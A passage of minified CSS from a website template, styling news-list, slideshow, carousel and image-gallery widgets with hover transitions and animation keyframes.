0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-adNews17 li:hover a{color:#fff}.w-adNews17 li:hover .date .md,.w-adNews17 li:hover .date .year{color:#fff}.w-adNews17 li:hover .news-h,.w-adNews17 li:hover .news-sum{color:#fff}.w-adNews18 a:hover{text-decoration:none}.w-adNews18 ul{position:relative}.w-adNews18 ul:after{content:"";width:1px;background:#ebebeb;position:absolute;left:6.5em;top:0;bottom:0}.w-adNews18 li{position:relative;padding-bottom:1.5em}.w-adNews18 li .date{text-align:right;line-height:1.5;position:absolute;left:0;top:0}.w-adNews18 li .date .md{font-size:200%}.w-adNews18 li .date .year{opacity:.75;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";filter:alpha(opacity=75)}.w-adNews18 li .news-com{margin-left:6.5em;padding-left:1.5em;padding-right:.8em;position:relative;padding-top:.7em;-webkit-transition:all .5s;transition:all .5s}.w-adNews18 li:hover .news-com{padding-left:2.3em;padding-right:0}.w-adNews18 li .news-com .ax_line{z-index:1;width:1px;height:1.5em;position:absolute;left:0;top:1em}.ax_line{background:#aaa}.w-adNews18 li .news-com .news-h{font-size:115%;margin-bottom:.5em;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews18 .news-sum{color:#8f8f8f}.w-adNews19{line-height:1.8}.w-adNews19 a:hover{text-decoration:none}.w-adNews19 li{padding:1em 0 1.5em;border-bottom:1px solid rgba(0,0,0,.1)}.w-adNews19 li .news-item{position:relative}.w-adNews19 li .date{color:#b0b0b0;position:absolute;left:0;top:.2em;-webkit-transition:all .5s;transition:all .5s}.w-adNews19 li:hover .date{top:4em;color:#888}.w-adNews19 li .date:before{content:"";position:absolute;width:0;height:1px;background:transparent;margin-left:0;margin-top:0;-webkit-transition:all .5s;transition:all .5s}.w-adNews19 li:hover .date:before{width:1em;margin-left:7em;margin-top:-3em;background:rgba(0,0,0,.4)}.w-adNews19 li .news-com{margin-left:7em;-webkit-transition:all .5s;transition:all .5s}.w-adNews19 li .news-com .news-h{font-size:115%;margin-bottom:.5em;-webkit-transition:all .5s;transition:all .5s;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews19 li:hover .news-com .news-h{margin-left:1.3em}.w-adNews19 .news-sum{height:3.5em;overflow:hidden;color:#8f8f8f;-webkit-transition:all .5s;transition:all .5s}.w-adNews19 li:hover .news-sum{-webkit-transform:translateY(.2em);-ms-transform:translateY(.2em);transform:translateY(.2em)}.w-adNews20{margin-left:-2.45%;margin-right:-2.45%}.w-adNews20 a:hover{text-decoration:none}.w-adNews20 li{width:45%;margin:0 2.45% 50px;float:left}.w-adNews20 .news-t{margin-bottom:1em;padding-bottom:1em;border-bottom:1px solid #efefef;position:relative}.w-adNews20 .news-t .ax_l{width:10px;height:1px;position:absolute;left:0;bottom:-1px;-webkit-transition:all .5s;transition:all .5s}.w-adNews20 li:hover .news-t .ax_l{width:100%}.w-adNews20 li .news-h{font-size:115%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews20 li .date{font-size:90%;margin-bottom:.5em;color:grey}.w-adNews20 .news-sum{font-size:90%;height:5.2em;overflow:hidden;line-height:1.8;color:#8f8f8f}.w-adNews21{margin-left:-2.45%;margin-right:-2.45%}.w-adNews21 a:hover{text-decoration:none}.w-adNews21 li{width:45%;margin:0 2.45% 3em;float:left}.w-adNews21 li:nth-child(odd){clear:both}.w-adNews21 li a{padding-top:90px;position:relative;display:block}.w-adNews21 li .date{padding:.5em 0 1em;font-family:Georgia,Times New Roman,Times,serif,Arial,Helvetica,sans-serif;position:absolute;left:0;right:0;top:0}.w-adNews21 li .date .md{font-size:32px;line-height:1.3}.w-adNews21 li .date .year{font-size:90%}.w-adNews21 li .news-com{padding-top:1.4em;border-top:1px solid #efefef;position:relative}.w-adNews21 li .news-com .adx{width:0;height:1px;position:absolute;left:0;top:-1px}.w-adNews21 li .news-h{font-size:115%;margin-bottom:.7em;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews21 .news-sum{font-size:90%;height:5.2em;overflow:hidden;line-height:1.8;color:#8f8f8f}.w-adNews22 a{display:block}.w-adNews22 a:hover{text-decoration:none}.w-adNews22 .date{color:#999}.w-adNews22 .adNewsF{border-bottom:1px solid #eee;padding-bottom:1em;margin-bottom:1em}.w-adNews22 .news-sum{line-height:1.7;max-height:4.9em;overflow:hidden;color:#8f8f8f}.w-adNews22 .adNewsF .news-h{font-size:130%}.w-adNews22 .adNewsTL .news-t{padding:.3em 0}.w-adNews22 .adNewsTL .date{float:left;margin-right:1em}.w-adNews22 .adNewsTL .news-h{float:left}.w-adNews23{margin-left:-30px;margin-right:-30px;position:relative}.w-adNews23 li{float:left;width:33.33%;margin-bottom:1em;margin-top:25px}.w-adNews23 li a{display:block;padding:20px}.w-adNews23 li a:hover{text-decoration:none}.w-adNews23 li .news-item{position:relative;margin:0 10px;-webkit-transition:transform .5s;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.w-adNews23 li:hover .news-item{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-ms-box-shadow:0 5px 15px rgba(0,0,0,.2);-o-box-shadow:0 5px 15px rgba(0,0,0,.2);box-shadow:0 5px 15px rgba(0,0,0,.2)}.w-adNews23 li .news-imgbox{overflow:hidden;margin-top:45px}.w-adNews23 .news-com .news-h{line-height:1.5;font-size:120%;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews23 li .date{color:#999;margin-top:.3em;font-size:92%}.w-adNews23 li .news-sum{color:#8f8f8f;line-height:1.8;height:5.2em;font-size:92%;overflow:hidden;margin-top:1em}.xd_next,.xd_prev{z-index:2;width:40px;height:40px;margin-top:-20px;background-repeat:no-repeat;background-position:50%;background-color:rgba(0,0,0,.2);cursor:pointer;visibility:hidden;position:absolute;top:50%;-webkit-transition:all .5s;transition:all .5s}.w-adNews23:hover .xd_next,.w-adNews23:hover .xd_prev{visibility:visible}.xd_prev{background-image:url([data-uri]);left:-40px}.xd_next{background-image:url([data-uri]);right:-40px}.w-adNews23:hover .xd_prev{left:-20px}.w-adNews23:hover .xd_next{right:-20px}.w-adNews24{margin:0 -10px}.w-adNews24 li{float:left;width:50%;margin-bottom:20px}.w-adNews24 li a{display:block}.w-adNews24 li a:hover{text-decoration:none}.w-adNews24 li:nth-child(odd){clear:both}.w-adNews24 li .news-item{margin:0 10px;background:#fff;-ms-box-shadow:0 2px 10px rgba(0,0,0,.1);-o-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.w-adNews24 li .news-imgbox{float:left;width:280px;overflow:hidden}.w-adNews24 li .news-imgbox:before{content:"";z-index:1;border:1px solid hsla(0,0%,100%,.6);position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;-webkit-transition:all .3s ease;transition:all .3s ease}.w-adNews24 li .news-imgbox:after{content:"";border:10px solid #fff;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;-webkit-transition:all .3s ease;transition:all .3s ease}.w-adNews24 li a:hover .news-imgbox:before{position:absolute;left:20px;right:20px;top:20px;bottom:20px}.w-adNews24 li a:hover .news-imgbox:after{position:absolute;left:0;right:0;top:0;bottom:0}.w-adNews24 li .news-com{margin-left:280px;padding:15px 20px;line-height:1.3}.w-adNews24 li .news-h{font-size:115%;margin-bottom:.3em;max-height:2.5em;overflow:hidden}.w-adNews24 li .date,.w-adNews24 li .news-sum{color:#8f8f8f;line-height:1.5}.w-adNews24 li .news-sum{height:4.3em;overflow:hidden;font-size:95%}.w-adNews24 li .more{position:relative;z-index:1;margin-top:25px;display:block;width:100px;height:30px;font-size:12px;color:#fff;text-align:center;line-height:30px;border-width:1px;border-style:solid;overflow:hidden}.w-adNews24 li .more span{width:0;display:inline-block;*display:inline;*zoom:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s ease;transition:all .3s ease}.w-adNews24 li .more i{margin-top:-5px;width:16px;height:7px;background-repeat:no-repeat;background-position:0 0;background-image:url([data-uri]);display:inline-block;*display:inline;*zoom:1}.w-adNews24 li .more:hover span{width:50px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-adNews24 li .more:hover i{background-position:0 -7px}@media (min-width:769px){.w-adNews11 li:nth-child(3n+1){clear:both}}@media (min-width:961px){.w-adNews21 li a{-webkit-transition:all .5s;transition:all .5s}.w-adNews21 li:hover a{padding-top:0;padding-bottom:90px}.w-adNews21 li .date{-webkit-transition:all .5s;transition:all .5s}.w-adNews21 li:hover .date{top:auto;bottom:0;padding-left:1em;color:#fff}.w-adNews21 li .news-com .adx{-webkit-transition:all .5s;transition:all .5s}.w-adNews21 li:hover .news-com .adx{width:100%}}@media (min-width:961px) and (max-width:1100px){.w-adNews24 li .news-imgbox{width:250px}.w-adNews24 li .news-com{margin-left:250px}}@media (min-width:1500px){.w-adNews17 li .news-com .news-h,.w-adNews20 li .news-h,.w-adNews21 li .news-h{font-size:18px}}@media (max-width:1200px){.w-adNews17,.w-adNews23{margin-left:-10px;margin-right:-10px}}@media (max-width:960px){.w-adNews2 li .viewDetail{display:none}.w-adNews9 li .date{margin-left:0}.w-adNews15 .next,.w-adNews15 .prev{display:none}.w-adNews16 li{min-width:33.33%}.w-adNews21 li .date{background:none}.w-adNews23 li .news-item{margin:0 5px}.w-adNews23 li .news-imgbox{margin-top:2em}.w-adNews23 li a{padding:1.2em .8em .8em}.xd_next,.xd_prev{display:none}.w-adNews24 li{width:100%}}@media (max-width:768px){.w-adNews1{margin:0}.w-adNews1 li{min-width:100%;margin-left:0;margin-right:0;margin-bottom:1em}.w-adNews2 li{min-width:50%;margin-bottom:1em}.w-adNews2 li:nth-child(odd){clear:both}.w-adNews3 .w-adNews-imgs,.w-adNews3 .w-adNews-texts{float:none;width:100%}.w-adNews3 .w-adNews-imgs .news-img .news-buoy-content{height:3em}.w-adNews3 .w-adNews-imgs .news-img .news-buoy-content h3{height:3em;padding:1em 4.5em 1em 1em;font-size:100%}.w-adNews3 .w-adNews-imgs .adNews3next,.w-adNews3 .w-adNews-imgs .adNews3prev{height:3em;width:2em}.w-adNews3 .w-adNews-imgs .adNews3prev{right:2em}.w-adNews3 .w-adNews-texts .w-adNews-textsIn{padding:0 .4em}.w-adNews3 .w-adNews-texts li{padding:.8em 1em}.w-adNews3 .w-adNews-texts li:last-child{border-bottom:0}.w-adNews3 .w-adNews-texts li .numberQ{font-size:1.5em;height:2.5em;line-height:2.5em;width:2.5em}.w-adNews3 .w-adNews-texts li .w-adNews-textH h3{font-size:105%;line-height:1.5}.w-adNews3 .w-adNews-texts li .w-adNews-textH p{font-size:95%}.w-adNews5{line-height:1.5}.w-adNews5 li{padding:1em 0;width:100%!important}.w-adNews5 li .news-com{margin-left:28%}.w-adNews6 .adNewsF .news-imgbox{margin-right:3%}.w-adNews7 .adNewsL,.w-adNews7 .adNewsR{float:none;width:100%;min-height:0!important}.w-adNews7 .adNewsL li,.w-adNews7 .adNewsR{margin-bottom:1em}.w-adNews7 .adNewsR .news-com{padding:1em 1em 1.5em}.w-adNews7 .adNewsL li .date{padding:.2em 1em .7em;margin-right:.5em}.w-adNews7 .adNewsL li .date .date-day{font-size:200%}.w-adNews7 .adNewsL li .date .date-yearMonth{font-size:100%;padding:0 .5em}.w-adNews7 .adNewsL li .news-com{padding:.7em 2em .7em 0}.w-adNews7 .adNewsL li .news-com .news-h{font-size:115%;margin-bottom:.5em}.w-adNews7 .adNewsL .news-sum{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews7 .adNewsL li .news-com .more .triangle-bottomright{border-width:2em}.w-adNews7 .adNewsL li .news-com .more .more_add{right:.12em;bottom:.12em;font-size:100%}.w-adNews9 li .news-com .news-sum{height:2.3em}.w-adNews11{margin-left:-2.5%;margin-right:-2.5%}.w-adNews11 li{width:45%;margin:0 2.5% 1.5em}.w-adNews11 li:nth-child(odd){clear:both}.w-adNews12 li .date,.w-adNews13 li .date,.w-adNews14 li .date{font-size:90%;line-height:2.9}.w-adNews16 li .news-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}.w-adNews17{margin-left:-1em;margin-right:-1em}.w-adNews17 li{padding:1em 0}.w-adNews17 li .news-h{font-size:110%}.w-adNews17 li .news-item a{margin-left:5%;margin-right:5%}.w-adNews17 li:hover .news-item a{margin-left:0;margin-right:10%}.w-adNews17 li .date .md{font-size:200%;line-height:50px;color:#444;line-height:1.3}.w-adNews17 li .date .year{font-size:90%;color:#999}.w-adNews17 li .news-com .news-sum{height:1.4em;overflow:hidden}.w-adNews17 li .news-com .adore{width:1.8em;margin-top:-.9em;height:1.8em;background-size:3.6em 1.8em;background-position:-1.8em 0}.w-adNews20{margin-left:0;margin-right:0}.w-adNews20 li{width:100%;margin:0 0 1.7em}.w-adNews21{margin-left:0;margin-right:0}.w-adNews21 li{width:100%;margin:0 0 1.2em}.w-adNews23 li{width:50%}}@media (max-width:640px){.w-adNews11{margin-left:0;margin-right:0}.w-adNews11 li{width:100%;margin:0 0 1.2em}.w-adNews11 li .news-sum{padding-bottom:0;height:5.2em;border-bottom:0}.w-adNews16 li{min-width:50%}.w-adNews24{margin:0 -.5em}.w-adNews24 li{margin-bottom:1em;width:50%}.w-adNews24 li:nth-child(odd){clear:both}.w-adNews24 li .news-item{margin:0 .5em}.w-adNews24 li .news-imgbox{float:none;width:100%}.w-adNews24 li .news-com{margin-left:0;padding:.8em 1em}}@media (max-width:480px){.w-adNews a.news-kind{display:none}.w-adNews .news-sum{font-size:90%}.w-adNews1 li .news-item{margin-left:.65rem}.w-adNews1 li .news-item .data-day{width:1.2rem;height:1.2rem;line-height:1.2rem;font-size:.8rem;margin-top:-.6rem}.w-adNews1 li .news-item .date{margin-left:.65rem}.w-adNews1 li .news-item .news-com{padding:.25rem .25rem .25rem .75rem}.w-adNews1 li .news-item .news-com .news-h{font-size:110%}.w-adNews2{margin-left:-.3em;margin-right:-.3em}.w-adNews2 li{min-width:100%}.w-adNews2 li .news-item{margin-left:.3em;margin-right:.3em}.w-adNews2 li .news-item .news-com .news-h{font-size:105%}.w-adNews2 li .news-item .news-com .news-com-top{margin-top:.3em}.w-adNews2 li .news-item .news-com .news-sum{line-height:1.5;height:4.3em;margin-top:.3em}.w-adNews3 .w-adNews-texts li{padding:.8em .5em}.w-adNews5 .news-com .news-h{font-size:105%;line-height:1.3}.w-adNews5 .news-com .date{font-size:90%}.w-adNews5 .news-com .news-sum{margin-top:0;overflow:hidden;line-height:1.5;max-height:2.8em}.w-adNews6 .adNewsF .news-h{width:100%;float:none;font-size:105%;line-height:1.3}.w-adNews6 .adNewsF .date{width:100%;float:none;text-align:left}.w-adNews6 .adNewsF .news-sum{margin-top:0;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-adNews6 .adNewsTL{padding-top:.2em}.w-adNews7 .adNewsR .news-com .news-sum{line-height:1.5;max-height:4.3em}.w-adNews8 .news-sum{max-height:3em;overflow:hidden}.w-adNews9 li{padding:1em 0 .5em}.w-adNews9 li .date{margin-right:.7em}.w-adNews9 li .date .date-day{font-size:235%}.w-adNews9 li .news-com .news-h{margin-bottom:.5em}.w-adNews10 li .news-item{margin-left:1.8em}.w-adNews10 li .news-item .news-com{padding:1em 6em 1em 2.5em}.w-adNews10 li .news-item .news-com .news-h .news-kind{display:none}.w-adNews10 li .news-item .num{width:2em;height:2em;margin-top:-1em;font-size:1.8em;line-height:2em}.w-adNews10 li .news-item .news-com .more{width:5em;right:.5em;top:50%;margin-top:-1.1em}.w-adNews10 li .news-item .news-com .more a{height:2.2em;line-height:2.2}.w-adNews15 .news-item .news-com .news-h{font-size:105%}.w-adNews16 li .news-com .news-h{font-size:100%}.w-adNews16 li .news-com .date{font-size:80%}.w-adNews16 li .news-com .news-sum{font-size:85%}.w-adNews16 li .news-item:hover .news-com .date,.w-adNews16 li .news-item:hover .news-com .news-sum{display:none}.w-adNews18 .news-sum{line-height:1.6;max-height:6.2em;overflow:hidden}.w-adNews21 li a{padding-top:5em;padding-bottom:1em}.w-adNews21 li .date .md{font-size:180%}.w-adNews22 .adNewsF .news-h{font-size:120%}.w-adNews23 li{width:100%;margin-bottom:0;margin-top:0}.w-adNews23 li:hover .news-item{-webkit-transform:none;-ms-transform:none;transform:none}.w-adNews23 li .news-imgbox{margin-top:1em}.w-adNews23 .news-com .news-h{white-space:normal;word-break:normal}.w-adNews24 li .more{margin-top:1.2em}}/*! 版权所有，翻版必究 */.w-text{min-height:25px;line-height:1.8}.w-text img{max-width:100%}@media (max-width:768px){.w-text{min-height:0}}/*! 版权所有，翻版必究 */.w-lantern{position:relative;text-align:center}.w-lantern li,.w-lantern ul{list-style:none}.w-lantern li .lantern-item-in{position:relative;overflow:hidden}.w-lantern .text_in{padding:.5em 0}.w-lantern-text-mask li .textbox{height:100%;position:absolute;left:0;right:0;bottom:-100%}.w-lantern-text-mask li:hover .textbox{bottom:0;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.w-lantern-text-mask li .textbox .textbox_mask{background:#000;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-lantern-text-mask li .textbox .text{display:table;width:100%;height:100%;position:relative;z-index:1}.w-lantern-text-mask li .textbox .text .text_in{display:table-cell;vertical-align:middle;color:#fff;padding:1em}.w-lantern-h .w-lantern-in{padding:0 25px}.w-lantern-h li{width:25%;float:left}.w-lantern-h li img{max-width:100%;border:0 solid}.w-lantern-h li .lantern-item{padding:0 4px}.w-lantern-h .lantern_next,.w-lantern-h .lantern_pre{margin-top:-32px;width:14px;height:65px;background-color:transparent;background-repeat:no-repeat;background-position:50%;cursor:pointer;position:absolute;top:50%}.w-lantern-h .lantern_pre{left:0;background-image:url([data-uri])}.w-lantern-h .lantern_next{right:0;background-image:url([data-uri])}.w-lantern-v .w-lantern-in{padding:20px 0}.w-lantern-v li img{max-height:100%;max-width:100%;border:0 solid}.w-lantern-v li .lantern-item{padding:4px 0;height:100%}.w-lantern-v li .lantern-item .lantern-item-in{height:100%}.w-lantern-v .lantern_next,.w-lantern-v .lantern_pre{margin-left:-32px;height:14px;width:65px;background-repeat:no-repeat;background-position:50%;cursor:pointer;position:absolute;left:50%}.w-lantern-v .lantern_pre{top:0;background-image:url([data-uri])}.w-lantern-v .lantern_pre:hover{background-image:url([data-uri])}.w-lantern-v .lantern_next{bottom:0;background-image:url([data-uri])}.w-lantern-v .lantern_next:hover{background-image:url([data-uri])}.w-lantern-marquee .w-lantern-in{padding:0!important}.w-lantern-marquee .lantern_next,.w-lantern-marquee .lantern_pre{display:none}.pageState span{background:#ddd;width:6px;height:6px;display:inline-block;*display:inline;*zoom:1}.pageState span.active{background:red}.w-lantern-pdHairline img{padding:1px;border:1px solid #d9d9d9}.w-lantern-pdThin img{padding:3px;border:1px solid #d9d9d9}.w-lantern-pdMedium img{padding:5px;border:1px solid #d9d9d9}.w-lantern-pdThick img{padding:10px;border:1px solid #d9d9d9}@media (max-width:768px){.w-lantern-h .w-lantern-in{padding:0}.w-lantern-h li{width:33.33%}.w-lantern-h .lantern_next,.w-lantern-h .lantern_pre{display:none}.w-lantern-v li{width:100%!important}}/*! 版权所有，翻版必究 */.slide-page{text-align:center}.w-slide img{vertical-align:bottom;max-width:100%}.w-slide-content{width:100%;position:relative;height:100%}.slide-item,.slide-panel{width:100%;height:100%;overflow:hidden;display:block;position:absolute;left:0;top:0}.slide-item-div{left:50%;top:50%}.slide-item-div,.slide-item-div-inner{position:absolute}.w-slide .cycle-overlay{font-family:tahoma,arial;width:100%;z-index:600;background:#000;color:#fff;padding:15px;position:absolute;bottom:0;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-slide .cycle-next,.w-slide .cycle-prev{width:30%;z-index:800;height:100%;cursor:pointer;position:absolute;top:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.w-slide .cycle-prev{left:0;background:url([data-uri]) 50% 50% no-repeat}.w-slide .cycle-next{right:0;background:url([data-uri]) 50% 50% no-repeat}.w-slide .cycle-next:hover,.w-slide .cycle-prev:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.show-control .cycle-next,.show-control .cycle-next:hover,.show-control .cycle-prev,.show-control .cycle-prev:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-slide .disabled{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.w-slide .cycle-paused:after{content:"Paused";color:#fff;background:#000;padding:10px;z-index:500;position:absolute;right:10px;top:10px;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);border-radius:10px}.cycle-slideshow .cycle-slideshow-div{width:100%;padding:0;display:block;height:100%;overflow:hidden;position:absolute;left:0;top:0}.cycle-slideshow .cycle-slideshow-div img{vertical-align:bottom;max-width:100%}.w-slide .slide-caption{position:absolute;left:0;right:0;bottom:0}.slide-caption-top .slide-caption{top:0;bottom:auto;z-index:10}.w-slide .slide-caption .slide-captionbg{background:#000;z-index:0;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60)}.w-slide .slide-caption .slide-caption-text{text-align:center;color:#fff;padding:10px;z-index:10;position:relative;word-break:break-all;word-wrap:break-word}.w-slide-page-num .slide-page{overflow:hidden}.w-slide-page-num .slide-page a{padding:0 5px;min-width:25px;height:25px;line-height:25px;background:#525f63;color:#fff;margin:5px;text-align:center;text-decoration:none;display:inline-block;*display:inline;*zoom:1}.w-slide-page-num .slide-page a.active{background:#31393b}.w-slide-page-num .w-page-top{position:relative;margin-top:35px}.w-slide-page-num .w-page-top .slide-page{position:absolute;left:0;right:0;top:-35px}.w-slide-page-num .w-page-left{position:relative;margin-left:35px}.w-slide-page-num .w-page-left .slide-page{width:35px;position:absolute;left:-35px;top:0}.w-slide-page-num .w-page-right{position:relative;margin-right:35px}.w-slide-page-num .w-page-right .slide-page{width:35px;position:absolute;right:-35px;top:0}.w-slide-page-img .slide-page{overflow:hidden;z-index:9}.w-slide-page-img .slide-page a{padding:5px;display:inline-block;*display:inline;*zoom:1;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60)}.w-slide-page-img .w-page-left .slide-page a,.w-slide-page-img .w-page-left .slide-page a img,.w-slide-page-img .w-page-right .slide-page a,.w-slide-page-img .w-page-right .slide-page a img{display:block}.w-slide-page-img .slide-page a.active{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-slide-page-img .slide-page img{width:70px;height:70px}.w-slide-page-img .w-page-bottom .slide-page{white-space:nowrap}.w-slide-page-img .w-page-top{position:relative;margin-top:80px}.w-slide-page-img .w-page-top .slide-page{white-space:nowrap;position:absolute;left:0;right:0;top:-80px}.w-slide-page-img .w-page-left{position:relative;margin-left:75px}.w-slide-page-img .w-page-left .slide-page{width:75px;margin-top:0;position:absolute;left:-75px;top:0}.w-slide-page-img .w-page-left .slide-page a{padding-left:0}.w-slide-page-img .w-page-right{position:relative;margin-right:75px}.w-slide-page-img .w-page-right .slide-page{width:75px;margin-top:0;position:absolute;right:-75px;top:0}.w-slide-page-img .w-page-right .slide-page a{padding-right:0}.w-slide-page-img .w-page-left .slide-page,.w-slide-page-img .w-page-right .slide-page,.w-slide-page-num .w-page-left .slide-page,.w-slide-page-num .w-page-right .slide-page{max-height:100%;overflow-y:hidden}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.gallery-border{border-color:#666;border-style:solid}.gallery-img{position:relative;overflow:hidden;z-index:1}.gallery-img a{display:block;text-decoration:none}.gallery-img img{max-width:none;border-color:#666;border-style:solid}.gallery-mar{position:relative}.gallery-aspectRatio{position:relative;overflow:hidden;width:100%}.gallery-img-in{display:block}.w-multi-imgs .igBox{position:relative}.w-multi-imgs .igSize{position:absolute;left:0;top:0;overflow:hidden}.multi-imgs li,.multi-imgs ul{list-style:none;margin:0;padding:0}.multi-imgs ul{overflow:hidden}.multi-imgs li{float:left;text-align:center}.multi-imgs li .gallery-img a,.multi-imgs li .gallery-img div{overflow:hidden}.multi-imgs li .gallery-img img{position:absolute}.multi-imgs .img{left:0;top:0}.multi-imgs .img,.multi-imgs .imgFadeInScale .img{width:100%;height:100%;position:absolute}.multi-imgs .igBox{position:relative}.multi-imgs .igSize{overflow:hidden;position:absolute;left:0;top:0}.imgInOut a,.w-multi-imgs-inout li{position:relative}.imgInOut a{display:block;-webkit-perspective:400px;perspective:400px;overflow:hidden}.imgInOut .caption{width:100%;height:100%;pointer-events:none;color:#fff;padding:0;position:absolute;left:0;top:0;-webkit-transform:rotateX(90deg);-ms-transform:rotateX(90deg);transform:rotateX(90deg)}.imgInOut .caption .captionbg{z-index:0;opacity:.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85)}.imgInOut .caption .caption-text{display:table;height:100%;width:100%}.imgInOut .caption .caption-text .caption-text-in{display:table-cell;vertical-align:middle;padding:10px}.in-top .caption{-webkit-animation:in-top .3s ease 0ms 1 forwards;animation:in-top .3s ease 0ms 1 forwards;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.in-right .caption{-webkit-animation:in-right .3s ease 0ms 1 forwards;animation:in-right .3s ease 0ms 1 forwards;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.in-bottom .caption{-webkit-animation:in-bottom .3s ease 0ms 1 forwards;animation:in-bottom .3s ease 0ms 1 forwards;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.in-left .caption{-webkit-animation:in-left .3s ease 0ms 1 forwards;animation:in-left .3s ease 0ms 1 forwards;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.out-top .caption{-webkit-animation:out-top .3s ease 0ms 1 forwards;animation:out-top .3s ease 0ms 1 forwards;top:-1px;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.out-right .caption{-webkit-animation:out-right .3s ease 0ms 1 forwards;animation:out-right .3s ease 0ms 1 forwards;left:1px;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.out-bottom .caption{-webkit-animation:out-bottom .3s ease 0ms 1 forwards;animation:out-bottom .3s ease 0ms 1 forwards;top:1px;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.out-left .caption{-webkit-animation:out-left .3s ease 0ms 1 forwards;animation:out-left .3s ease 0ms 1 forwards;left:-1px;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}@-webkit-keyframes in-top{0%{-webkit-transform:rotate3d(-1,0,0,90deg);-ms-transform:rotate3d(-1,0,0,90deg);transform:rotate3d(-1,0,0,90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes in-top{0%{-webkit-transform:rotate3d(-1,0,0,90deg);-ms-transform:rotate3d(-1,0,0,90deg);transform:rotate3d(-1,0,0,90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes in-right{0%{-webkit-transform:rotate3d(0,-1,0,90deg);-ms-transform:rotate3d(0,-1,0,90deg);transform:rotate3d(0,-1,0,90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes in-right{0%{-webkit-transform:rotate3d(0,-1,0,90deg);-ms-transform:rotate3d(0,-1,0,90deg);transform:rotate3d(0,-1,0,90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes in-bottom{0%{-webkit-transform:rotateX(90deg);-ms-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes in-bottom{0%{-webkit-transform:rotateX(90deg);-ms-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes in-left{0%{-webkit-transform:rotateY(90deg);-ms-transform:rotateY(90deg);transform:rotateY(90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes in-left{0%{-webkit-transform:rotateY(90deg);-ms-transform:rotateY(90deg);transform:rotateY(90deg)}to{-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes out-top{0%{-webkit-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}to{-webkit-transform:rotate3d(-1,0,0,130deg);-ms-transform:rotate3d(-1,0,0,130deg);transform:rotate3d(-1,0,0,130deg)}}@keyframes 